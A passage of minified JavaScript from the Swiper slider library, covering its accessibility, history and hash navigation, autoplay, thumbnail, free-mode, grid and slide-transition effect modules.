s=t.params.a11y,a=d(e.target);t.navigation&&t.navigation.$nextEl&&a.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?r(s.lastSlideMessage):r(s.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&a.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?r(s.firstSlideMessage):r(s.prevSlideMessage)),t.pagination&&a.is(U(t.params.pagination.bulletClass))&&a[0].click()}function f(){return t.pagination&&t.pagination.bullets&&t.pagination.bullets.length}function g(){return f()&&t.params.pagination.clickable}const v=(e,t,s)=>{n(e),"BUTTON"!==e[0].tagName&&(o(e,"button"),e.on("keydown",m)),p(e,s),function(e,t){e.attr("aria-controls",t)}(e,t)},w=()=>{t.a11y.clicked=!0},b=()=>{requestAnimationFrame((()=>{requestAnimationFrame((()=>{t.destroyed||(t.a11y.clicked=!1)}))}))},x=e=>{if(t.a11y.clicked)return;const s=e.target.closest(`.${t.params.slideClass}`);if(!s||!t.slides.includes(s))return;const a=t.slides.indexOf(s)===t.activeIndex,i=t.params.watchSlidesProgress&&t.visibleSlides&&t.visibleSlides.includes(s);a||i||e.sourceCapabilities&&e.sourceCapabilities.firesTouchEvents||(t.isHorizontal()?t.el.scrollLeft=0:t.el.scrollTop=0,t.slideTo(t.slides.indexOf(s),0))},y=()=>{const e=t.params.a11y;e.itemRoleDescriptionMessage&&c(d(t.slides),e.itemRoleDescriptionMessage),e.slideRole&&o(d(t.slides),e.slideRole);const s=t.params.loop?t.slides.filter((e=>!e.classList.contains(t.params.slideDuplicateClass))).length:t.slides.length;e.slideLabelMessage&&t.slides.each(((a,i)=>{const r=d(a),n=t.params.loop?parseInt(r.attr("data-swiper-slide-index"),10):i;p(r,e.slideLabelMessage.replace(/\{\{index\}\}/,n+1).replace(/\{\{slidesLength\}\}/,s))}))},E=()=>{const e=t.params.a11y;t.$el.append(i);const s=t.$el;e.containerRoleDescriptionMessage&&c(s,e.containerRoleDescriptionMessage),e.containerMessage&&p(s,e.containerMessage);const a=t.$wrapperEl,r=e.id||a.attr("id")||`swiper-wrapper-${n=16,void 0===n&&(n=16),"x".repeat(n).replace(/x/g,(()=>Math.round(16*Math.random()).toString(16)))}`;var n;const l=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";var o;let d,u;o=r,a.attr("id",o),function(e,t){e.attr("aria-live",t)}(a,l),y(),t.navigation&&t.navigation.$nextEl&&(d=t.navigation.$nextEl),t.navigation&&t.navigation.$prevEl&&(u=t.navigation.$prevEl),d&&d.length&&v(d,r,e.nextSlideMessage),u&&u.length&&v(u,r,e.prevSlideMessage),g()&&t.pagination.$el.on("keydown",U(t.params.pagination.bulletClass),m),t.$el.on("focus",x,!0),t.$el.on("pointerdown",w,!0),t.$el.on("pointerup",b,!0)};a("beforeInit",(()=>{i=d(`<span class="${t.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)})),a("afterInit",(()=>{t.params.a11y.enabled&&E()})),a("slidesLengthChange snapGridLengthChange slidesGridLengthChange",(()=>{t.params.a11y.enabled&&y()})),a("fromEdge toEdge afterInit lock unlock",(()=>{t.params.a11y.enabled&&function(){if(t.params.loop||t.params.rewind||!t.navigation)return;const{$nextEl:e,$prevEl:s}=t.navigation;s&&s.length>0&&(t.isBeginning?(u(s),l(s)):(h(s),n(s))),e&&e.length>0&&(t.isEnd?(u(e),l(e)):(h(e),n(e)))}()})),a("paginationUpdate",(()=>{t.params.a11y.enabled&&function(){const e=t.params.a11y;f()&&t.pagination.bullets.each((s=>{const a=d(s);t.params.pagination.clickable&&(n(a),t.params.pagination.renderBullet||(o(a,"button"),p(a,e.paginationBulletMessage.replace(/\{\{index\}\}/,a.index()+1)))),a.is(`.${t.params.pagination.bulletActiveClass}`)?a.attr("aria-current","true"):a.removeAttr("aria-current")}))}()})),a("destroy",(()=>{t.params.a11y.enabled&&function(){let e,s;i&&i.length>0&&i.remove(),t.navigation&&t.navigation.$nextEl&&(e=t.navigation.$nextEl),t.navigation&&t.navigation.$prevEl&&(s=t.navigation.$prevEl),e&&e.off("keydown",m),s&&s.off("keydown",m),g()&&t.pagination.$el.off("keydown",U(t.params.pagination.bulletClass),m),t.$el.off("focus",x,!0),t.$el.off("pointerdown",w,!0),t.$el.off("pointerup",b,!0)}()}))},function(e){let{swiper:t,extendParams:s,on:a}=e;s({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}});let i=!1,n={};const l=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),o=e=>{const t=r();let s;s=e?new URL(e):t.location;const a=s.pathname.slice(1).split("/").filter((e=>""!==e)),i=a.length;return{key:a[i-2],value:a[i-1]}},d=(e,s)=>{const a=r();if(!i||!t.params.history.enabled)return;let n;n=t.params.url?new URL(t.params.url):a.location;const o=t.slides.eq(s);let d=l(o.attr("data-history"));if(t.params.history.root.length>0){let s=t.params.history.root;"/"===s[s.length-1]&&(s=s.slice(0,s.length-1)),d=`${s}/${e}/${d}`}else n.pathname.includes(e)||(d=`${e}/${d}`);t.params.history.keepQuery&&(d+=n.search);const c=a.history.state;c&&c.value===d||(t.params.history.replaceState?a.history.replaceState({value:d},null,d):a.history.pushState({value:d},null,d))},c=(e,s,a)=>{if(s)for(let i=0,r=t.slides.length;i<r;i+=1){const r=t.slides.eq(i);if(l(r.attr("data-history"))===s&&!r.hasClass(t.params.slideDuplicateClass)){const s=r.index();t.slideTo(s,e,a)}}else t.slideTo(0,e,a)},p=()=>{n=o(t.params.url),c(t.params.speed,n.value,!1)};a("init",(()=>{t.params.history.enabled&&(()=>{const e=r();if(t.params.history){if(!e.history||!e.history.pushState)return t.params.history.enabled=!1,void(t.params.hashNavigation.enabled=!0);i=!0,n=o(t.params.url),(n.key||n.value)&&(c(0,n.value,t.params.runCallbacksOnInit),t.params.history.replaceState||e.addEventListener("popstate",p))}})()})),a("destroy",(()=>{t.params.history.enabled&&(()=>{const e=r();t.params.history.replaceState||e.removeEventListener("popstate",p)})()})),a("transitionEnd _freeModeNoMomentumRelease",(()=>{i&&d(t.params.history.key,t.activeIndex)})),a("slideChange",(()=>{i&&t.params.cssMode&&d(t.params.history.key,t.activeIndex)}))},function(e){let{swiper:t,extendParams:s,emit:i,on:n}=e,l=!1;const o=a(),c=r();s({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}});const p=()=>{i("hashChange");const e=o.location.hash.replace("#","");if(e!==t.slides.eq(t.activeIndex).attr("data-hash")){const s=t.$wrapperEl.children(`.${t.params.slideClass}[data-hash="${e}"]`).index();if(void 0===s)return;t.slideTo(s)}},u=()=>{if(l&&t.params.hashNavigation.enabled)if(t.params.hashNavigation.replaceState&&c.history&&c.history.replaceState)c.history.replaceState(null,null,`#${t.slides.eq(t.activeIndex).attr("data-hash")}`||""),i("hashSet");else{const e=t.slides.eq(t.activeIndex),s=e.attr("data-hash")||e.attr("data-history");o.location.hash=s||"",i("hashSet")}};n("init",(()=>{t.params.hashNavigation.enabled&&(()=>{if(!t.params.hashNavigation.enabled||t.params.history&&t.params.history.enabled)return;l=!0;const e=o.location.hash.replace("#","");if(e){const s=0;for(let a=0,i=t.slides.length;a<i;a+=1){const i=t.slides.eq(a);if((i.attr("data-hash")||i.attr("data-history"))===e&&!i.hasClass(t.params.slideDuplicateClass)){const e=i.index();t.slideTo(e,s,t.params.runCallbacksOnInit,!0)}}}t.params.hashNavigation.watchState&&d(c).on("hashchange",p)})()})),n("destroy",(()=>{t.params.hashNavigation.enabled&&t.params.hashNavigation.watchState&&d(c).off("hashchange",p)})),n("transitionEnd _freeModeNoMomentumRelease",(()=>{l&&u()})),n("slideChange",(()=>{l&&t.params.cssMode&&u()}))},function(e){let t,{swiper:s,extendParams:i,on:r,emit:n}=e;function l(){if(!s.size)return s.autoplay.running=!1,void(s.autoplay.paused=!1);const e=s.slides.eq(s.activeIndex);let a=s.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(a=e.attr("data-swiper-autoplay")||s.params.autoplay.delay),clearTimeout(t),t=p((()=>{let e;s.params.autoplay.reverseDirection?s.params.loop?(s.loopFix(),e=s.slidePrev(s.params.speed,!0,!0),n("autoplay")):s.isBeginning?s.params.autoplay.stopOnLastSlide?d():(e=s.slideTo(s.slides.length-1,s.params.speed,!0,!0),n("autoplay")):(e=s.slidePrev(s.params.speed,!0,!0),n("autoplay")):s.params.loop?(s.loopFix(),e=s.slideNext(s.params.speed,!0,!0),n("autoplay")):s.isEnd?s.params.autoplay.stopOnLastSlide?d():(e=s.slideTo(0,s.params.speed,!0,!0),n("autoplay")):(e=s.slideNext(s.params.speed,!0,!0),n("autoplay")),(s.params.cssMode&&s.autoplay.running||!1===e)&&l()}),a)}function o(){return void 0===t&&(!s.autoplay.running&&(s.autoplay.running=!0,n("autoplayStart"),l(),!0))}function d(){return!!s.autoplay.running&&(void 0!==t&&(t&&(clearTimeout(t),t=void 0),s.autoplay.running=!1,n("autoplayStop"),!0))}function c(e){s.autoplay.running&&(s.autoplay.paused||(t&&clearTimeout(t),s.autoplay.paused=!0,0!==e&&s.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((e=>{s.$wrapperEl[0].addEventListener(e,h)})):(s.autoplay.paused=!1,l())))}function u(){const e=a();"hidden"===e.visibilityState&&s.autoplay.running&&c(),"visible"===e.visibilityState&&s.autoplay.paused&&(l(),s.autoplay.paused=!1)}function h(e){s&&!s.destroyed&&s.$wrapperEl&&e.target===s.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((e=>{s.$wrapperEl[0].removeEventListener(e,h)})),s.autoplay.paused=!1,s.autoplay.running?l():d())}function m(){s.params.autoplay.disableOnInteraction?d():(n("autoplayPause"),c()),["transitionend","webkitTransitionEnd"].forEach((e=>{s.$wrapperEl[0].removeEventListener(e,h)}))}function f(){s.params.autoplay.disableOnInteraction||(s.autoplay.paused=!1,n("autoplayResume"),l())}s.autoplay={running:!1,paused:!1},i({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}}),r("init",(()=>{if(s.params.autoplay.enabled){o();a().addEventListener("visibilitychange",u),s.params.autoplay.pauseOnMouseEnter&&(s.$el.on("mouseenter",m),s.$el.on("mouseleave",f))}})),r("beforeTransitionStart",((e,t,a)=>{s.autoplay.running&&(a||!s.params.autoplay.disableOnInteraction?s.autoplay.pause(t):d())})),r("sliderFirstMove",(()=>{s.autoplay.running&&(s.params.autoplay.disableOnInteraction?d():c())})),r("touchEnd",(()=>{s.params.cssMode&&s.autoplay.paused&&!s.params.autoplay.disableOnInteraction&&l()})),r("destroy",(()=>{s.$el.off("mouseenter",m),s.$el.off("mouseleave",f),s.autoplay.running&&d();a().removeEventListener("visibilitychange",u)})),Object.assign(s.autoplay,{pause:c,run:l,start:o,stop:d})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let i=!1,r=!1;function n(){const e=t.thumbs.swiper;if(!e||e.destroyed)return;const s=e.clickedIndex,a=e.clickedSlide;if(a&&d(a).hasClass(t.params.thumbs.slideThumbActiveClass))return;if(null==s)return;let i;if(i=e.params.loop?parseInt(d(e.clickedSlide).attr("data-swiper-slide-index"),10):s,t.params.loop){let e=t.activeIndex;t.slides.eq(e).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,e=t.activeIndex);const s=t.slides.eq(e).prevAll(`[data-swiper-slide-index="${i}"]`).eq(0).index(),a=t.slides.eq(e).nextAll(`[data-swiper-slide-index="${i}"]`).eq(0).index();i=void 0===s?a:void 0===a?s:a-e<e-s?a:s}t.slideTo(i)}function l(){const{thumbs:e}=t.params;if(i)return!1;i=!0;const s=t.constructor;if(e.swiper instanceof s)t.thumbs.swiper=e.swiper,Object.assign(t.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(t.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1});else if(m(e.swiper)){const a=Object.assign({},e.swiper);Object.assign(a,{watchSlidesProgress:!0,slideToClickedSlide:!1}),t.thumbs.swiper=new s(a),r=!0}return t.thumbs.swiper.$el.addClass(t.params.thumbs.thumbsContainerClass),t.thumbs.swiper.on("tap",n),!0}function o(e){const s=t.thumbs.swiper;if(!s||s.destroyed)return;const a="auto"===s.params.slidesPerView?s.slidesPerViewDynamic():s.params.slidesPerView;let i=1;const r=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(i=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(i=1),i=Math.floor(i),s.slides.removeClass(r),s.params.loop||s.params.virtual&&s.params.virtual.enabled)for(let e=0;e<i;e+=1)s.$wrapperEl.children(`[data-swiper-slide-index="${t.realIndex+e}"]`).addClass(r);else for(let e=0;e<i;e+=1)s.slides.eq(t.realIndex+e).addClass(r);const n=t.params.thumbs.autoScrollOffset,l=n&&!s.params.loop;if(t.realIndex!==s.realIndex||l){let i,r,o=s.activeIndex;if(s.params.loop){s.slides.eq(o).hasClass(s.params.slideDuplicateClass)&&(s.loopFix(),s._clientLeft=s.$wrapperEl[0].clientLeft,o=s.activeIndex);const e=s.slides.eq(o).prevAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index(),a=s.slides.eq(o).nextAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index();i=void 0===e?a:void 0===a?e:a-o==o-e?s.params.slidesPerGroup>1?a:o:a-o<o-e?a:e,r=t.activeIndex>t.previousIndex?"next":"prev"}else i=t.realIndex,r=i>t.previousIndex?"next":"prev";l&&(i+="next"===r?n:-1*n),s.visibleSlidesIndexes&&s.visibleSlidesIndexes.indexOf(i)<0&&(s.params.centeredSlides?i=i>o?i-Math.floor(a/2)+1:i+Math.floor(a/2)-1:i>o&&s.params.slidesPerGroup,s.slideTo(i,e?0:void 0))}}t.thumbs={swiper:null},a("beforeInit",(()=>{const{thumbs:e}=t.params;e&&e.swiper&&(l(),o(!0))})),a("slideChange update resize observerUpdate",(()=>{o()})),a("setTransition",((e,s)=>{const a=t.thumbs.swiper;a&&!a.destroyed&&a.setTransition(s)})),a("beforeDestroy",(()=>{const e=t.thumbs.swiper;e&&!e.destroyed&&r&&e.destroy()})),Object.assign(t.thumbs,{init:l,update:o})},function(e){let{swiper:t,extendParams:s,emit:a,once:i}=e;s({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(t,{freeMode:{onTouchStart:function(){const e=t.getTranslate();t.setTranslate(e),t.setTransition(0),t.touchEventsData.velocities.length=0,t.freeMode.onTouchEnd({currentPos:t.rtl?t.translate:-t.translate})},onTouchMove:function(){const{touchEventsData:e,touches:s}=t;0===e.velocities.length&&e.velocities.push({position:s[t.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:s[t.isHorizontal()?"currentX":"currentY"],time:u()})},onTouchEnd:function(e){let{currentPos:s}=e;const{params:r,$wrapperEl:n,rtlTranslate:l,snapGrid:o,touchEventsData:d}=t,c=u()-d.touchStartTime;if(s<-t.minTranslate())t.slideTo(t.activeIndex);else if(s>-t.maxTranslate())t.slides.length<o.length?t.slideTo(o.length-1):t.slideTo(t.slides.length-1);else{if(r.freeMode.momentum){if(d.velocities.length>1){const e=d.velocities.pop(),s=d.velocities.pop(),a=e.position-s.position,i=e.time-s.time;t.velocity=a/i,t.velocity/=2,Math.abs(t.velocity)<r.freeMode.minimumVelocity&&(t.velocity=0),(i>150||u()-e.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=r.freeMode.momentumVelocityRatio,d.velocities.length=0;let e=1e3*r.freeMode.momentumRatio;const s=t.velocity*e;let c=t.translate+s;l&&(c=-c);let p,h=!1;const m=20*Math.abs(t.velocity)*r.freeMode.momentumBounceRatio;let f;if(c<t.maxTranslate())r.freeMode.momentumBounce?(c+t.maxTranslate()<-m&&(c=t.maxTranslate()-m),p=t.maxTranslate(),h=!0,d.allowMomentumBounce=!0):c=t.maxTranslate(),r.loop&&r.centeredSlides&&(f=!0);else if(c>t.minTranslate())r.freeMode.momentumBounce?(c-t.minTranslate()>m&&(c=t.minTranslate()+m),p=t.minTranslate(),h=!0,d.allowMomentumBounce=!0):c=t.minTranslate(),r.loop&&r.centeredSlides&&(f=!0);else if(r.freeMode.sticky){let e;for(let t=0;t<o.length;t+=1)if(o[t]>-c){e=t;break}c=Math.abs(o[e]-c)<Math.abs(o[e-1]-c)||"next"===t.swipeDirection?o[e]:o[e-1],c=-c}if(f&&i("transitionEnd",(()=>{t.loopFix()})),0!==t.velocity){if(e=l?Math.abs((-c-t.translate)/t.velocity):Math.abs((c-t.translate)/t.velocity),r.freeMode.sticky){const s=Math.abs((l?-c:c)-t.translate),a=t.slidesSizesGrid[t.activeIndex];e=s<a?r.speed:s<2*a?1.5*r.speed:2.5*r.speed}}else if(r.freeMode.sticky)return void t.slideToClosest();r.freeMode.momentumBounce&&h?(t.updateProgress(p),t.setTransition(e),t.setTranslate(c),t.transitionStart(!0,t.swipeDirection),t.animating=!0,n.transitionEnd((()=>{t&&!t.destroyed&&d.allowMomentumBounce&&(a("momentumBounce"),t.setTransition(r.speed),setTimeout((()=>{t.setTranslate(p),n.transitionEnd((()=>{t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(a("_freeModeNoMomentumRelease"),t.updateProgress(c),t.setTransition(e),t.setTranslate(c),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,n.transitionEnd((()=>{t&&!t.destroyed&&t.transitionEnd()})))):t.updateProgress(c),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(r.freeMode.sticky)return void t.slideToClosest();r.freeMode&&a("_freeModeNoMomentumRelease")}(!r.freeMode.momentum||c>=r.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}}}})},function(e){let t,s,a,{swiper:i,extendParams:r}=e;r({grid:{rows:1,fill:"column"}}),i.grid={initSlides:e=>{const{slidesPerView:r}=i.params,{rows:n,fill:l}=i.params.grid;s=t/n,a=Math.floor(e/n),t=Math.floor(e/n)===e/n?e:Math.ceil(e/n)*n,"auto"!==r&&"row"===l&&(t=Math.max(t,r*n))},updateSlide:(e,r,n,l)=>{const{slidesPerGroup:o,spaceBetween:d}=i.params,{rows:c,fill:p}=i.params.grid;let u,h,m;if("row"===p&&o>1){const s=Math.floor(e/(o*c)),a=e-c*o*s,i=0===s?o:Math.min(Math.ceil((n-s*c*o)/c),o);m=Math.floor(a/i),h=a-m*i+s*o,u=h+m*t/c,r.css({"-webkit-order":u,order:u})}else"column"===p?(h=Math.floor(e/c),m=e-h*c,(h>a||h===a&&m===c-1)&&(m+=1,m>=c&&(m=0,h+=1))):(m=Math.floor(e/s),h=e-m*s);r.css(l("margin-top"),0!==m?d&&`${d}px`:"")},updateWrapperSize:(e,s,a)=>{const{spaceBetween:r,centeredSlides:n,roundLengths:l}=i.params,{rows:o}=i.params.grid;if(i.virtualSize=(e+r)*t,i.virtualSize=Math.ceil(i.virtualSize/o)-r,i.$wrapperEl.css({[a("width")]:`${i.virtualSize+r}px`}),n){s.splice(0,s.length);const e=[];for(let t=0;t<s.length;t+=1){let a=s[t];l&&(a=Math.floor(a)),s[t]<i.virtualSize+s[0]&&e.push(a)}s.push(...e)}}}},function(e){let{swiper:t}=e;Object.assign(t,{appendSlide:K.bind(t),prependSlide:Z.bind(t),addSlide:Q.bind(t),removeSlide:J.bind(t),removeAllSlides:ee.bind(t)})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({fadeEffect:{crossFade:!1,transformEl:null}}),te({effect:"fade",swiper:t,on:a,setTranslate:()=>{const{slides:e}=t,s=t.params.fadeEffect;for(let a=0;a<e.length;a+=1){const e=t.slides.eq(a);let i=-e[0].swiperSlideOffset;t.params.virtualTranslate||(i-=t.translate);let r=0;t.isHorizontal()||(r=i,i=0);const n=t.params.fadeEffect.crossFade?Math.max(1-Math.abs(e[0].progress),0):1+Math.min(Math.max(e[0].progress,-1),0);se(s,e).css({opacity:n}).transform(`translate3d(${i}px, ${r}px, 0px)`)}},setTransition:e=>{const{transformEl:s}=t.params.fadeEffect;(s?t.slides.find(s):t.slides).transition(e),ae({swiper:t,duration:e,transformEl:s,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const i=(e,t,s)=>{let a=s?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),i=s?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===a.length&&(a=d(`<div class="swiper-slide-shadow-${s?"left":"top"}"></div>`),e.append(a)),0===i.length&&(i=d(`<div class="swiper-slide-shadow-${s?"right":"bottom"}"></div>`),e.append(i)),a.length&&(a[0].style.opacity=Math.max(-t,0)),i.length&&(i[0].style.opacity=Math.max(t,0))};te({effect:"cube",swiper:t,on:a,setTranslate:()=>{const{$el:e,$wrapperEl:s,slides:a,width:r,height:n,rtlTranslate:l,size:o,browser:c}=t,p=t.params.cubeEffect,u=t.isHorizontal(),h=t.virtual&&t.params.virtual.enabled;let m,f=0;p.shadow&&(u?(m=s.find(".swiper-cube-shadow"),0===m.length&&(m=d('<div class="swiper-cube-shadow"></div>'),s.append(m)),m.css({height:`${r}px`})):(m=e.find(".swiper-cube-shadow"),0===m.length&&(m=d('<div class="swiper-cube-shadow"></div>'),e.append(m))));for(let e=0;e<a.length;e+=1){const t=a.eq(e);let s=e;h&&(s=parseInt(t.attr("data-swiper-slide-index"),10));let r=90*s,n=Math.floor(r/360);l&&(r=-r,n=Math.floor(-r/360));const d=Math.max(Math.min(t[0].progress,1),-1);let c=0,m=0,g=0;s%4==0?(c=4*-n*o,g=0):(s-1)%4==0?(c=0,g=4*-n*o):(s-2)%4==0?(c=o+4*n*o,g=o):(s-3)%4==0&&(c=-o,g=3*o+4*o*n),l&&(c=-c),u||(m=c,c=0);const v=`rotateX(${u?0:-r}deg) rotateY(${u?r:0}deg) translate3d(${c}px, ${m}px, ${g}px)`;d<=1&&d>-1&&(f=90*s+90*d,l&&(f=90*-s-90*d)),t.transform(v),p.slideShadows&&i(t,d,u)}if(s.css({"-webkit-transform-origin":`50% 50% -${o/2}px`,"transform-origin":`50% 50% -${o/2}px`}),p.shadow)if(u)m.transform(`translate3d(0px, ${r/2+p.shadowOffset}px, ${-r/2}px) rotateX(90deg) rotateZ(0deg) scale(${p.shadowScale})`);else{const e=Math.abs(f)-90*Math.floor(Math.abs(f)/90),t=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),s=p.shadowScale,a=p.shadowScale/t,i=p.shadowOffset;m.transform(`scale3d(${s}, 1, ${a}) translate3d(0px, ${n/2+i}px, ${-n/2/a}px) rotateX(-90deg)`)}const g=c.isSafari||c.isWebView?-o/2:0;s.transform(`translate3d(0px,0,${g}px) rotateX(${t.isHorizontal()?0:f}deg) rotateY(${t.isHorizontal()?-f:0}deg)`),s[0].style.setProperty("--swiper-cube-translate-z",`${g}px`)},setTransition:e=>{const{$el:s,slides:a}=t;a.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.cubeEffect.shadow&&!t.isHorizontal()&&s.find(".swiper-cube-shadow").transition(e)},recreateShadows:()=>{const e=t.isHorizontal();t.slides.each((t=>{const s=Math.max(Math.min(t.progress,1),-1);i(d(t),s,e)}))},getEffectParams:()=>t.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({flipEffect:{slideShadows:!0,limitRotation:!0,transformEl:null}});const i=(e,s,a)=>{let i=t.isHorizontal()?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),r=t.isHorizontal()?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===i.length&&(i=ie(a,e,t.isHorizontal()?"left":"top")),0===r.length&&(r=ie(a,e,t.isHorizontal()?"right":"bottom")),i.length&&(i[0].style.opacity=Math.max(-s,0)),r.length&&(r[0].style.opacity=Math.max(s,0))};te({effect:"flip",swiper:t,on:a,setTranslate:()=>{const{slides:e,rtlTranslate:s}=t,a=t.params.flipEffect;for(let r=0;r<e.length;r+=1){const n=e.eq(r);let l=n[0].progress;t.params.flipEffect.limitRotation&&(l=Math.max(Math.min(n[0].progress,1),-1));const o=n[0].swiperSlideOffset;let d=-180*l,c=0,p=t.params.cssMode?-o-t.translate:-o,u=0;t.isHorizontal()?s&&(d=-d):(u=p,p=0,c=-d,d=0),n[0].style.zIndex=-Math.abs(Math.round(l))+e.length,a.slideShadows&&i(n,l,a);const h=`translate3d(${p}px, ${u}px, 0px) rotateX(${c}deg) rotateY(${d}deg)`;se(a,n).transform(h)}},setTransition:e=>{const{transformEl:s}=t.params.flipEffect;(s?t.slides.find(s):t.slides).transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),ae({swiper:t,duration:e,transformEl:s})},recreateShadows:()=>{const e=t.params.flipEffect;t.slides.each((s=>{const a=d(s);let r=a[0].progress;t.params.flipEffect.limitRotation&&(r=Math.max(Math.min(s.progress,1),-1)),i(a,r,e)}))},getEffectParams:()=>t.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0,transformEl:null}}),te({effect:"coverflow",swiper:t,on:a,setTranslate:()=>{const{width:e,height:s,slides:a,slidesSizesGrid:i}=t,r=t.params.coverflowEffect,n=t.isHorizontal(),l=t.translate,o=n?e/2-l:s/2-l,d=n?r.rotate:-r.rotate,c=r.depth;for(let e=0,t=a.length;e<t;e+=1){const t=a.eq(e),s=i[e],l=(o-t[0].swiperSlideOffset-s/2)/s,p="function"==typeof r.modifier?r.modifier(l):l*r.modifier;let u=n?d*p:0,h=n?0:d*p,m=-c*Math.abs(p),f=r.stretch;"string"==typeof f&&-1!==f.indexOf("%")&&(f=parseFloat(r.stretch)/100*s);let g=n?0:f*p,v=n?f*p:0,w=1-(1-r.scale)*Math.abs(p);Math.abs(v)<.001&&(v=0),Math.abs(g)<.001&&(g=0),Math.abs(m)<.001&&(m=0),Math.abs(u)<.001&&(u=0),Math.abs(h)<.001&&(h=0),Math.abs(w)<.001&&(w=0);const b=`translate3d(${v}px,${g}px,${m}px)  rotateX(${h}deg) rotateY(${u}deg) scale(${w})`;if(se(r,t).transform(b),t[0].style.zIndex=1-Math.abs(Math.round(p)),r.slideShadows){let e=n?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),s=n?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom");0===e.length&&(e=ie(r,t,n?"left":"top")),0===s.length&&(s=ie(r,t,n?"right":"bottom")),e.length&&(e[0].style.opacity=p>0?p:0),s.length&&(s[0].style.opacity=-p>0?-p:0)}}},setTransition:e=>{const{transformEl:s}=t.params.coverflowEffect;(s?t.slides.find(s):t.slides).transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({creativeEffect:{transformEl:null,limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const i=e=>"string"==typeof e?e:`${e}px`;te({effect:"creative",swiper:t,on:a,setTranslate:()=>{const{slides:e,$wrapperEl:s,slidesSizesGrid:a}=t,r=t.params.creativeEffect,{progressMultiplier:n}=r,l=t.params.centeredSlides;if(l){const e=a[0]/2-t.params.slidesOffsetBefore||0;s.transform(`translateX(calc(50% - ${e}px))`)}for(let s=0;s<e.length;s+=1){const a=e.eq(s),o=a[0].progress,d=Math.min(Math.max(a[0].progress,-r.limitProgress),r.limitProgress);let c=d;l||(c=Math.min(Math.max(a[0].originalProgress,-r.limitProgress),r.limitProgress));const p=a[0].swiperSlideOffset,u=[t.params.cssMode?-p-t.translate:-p,0,0],h=[0,0,0];let m=!1;t.isHorizontal()||(u[1]=u[0],u[0]=0);let f={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};d<0?(f=r.next,m=!0):d>0&&(f=r.prev,m=!0),u.forEach(((e,t)=>{u[t]=`calc(${e}px + (${i(f.translate[t])} * 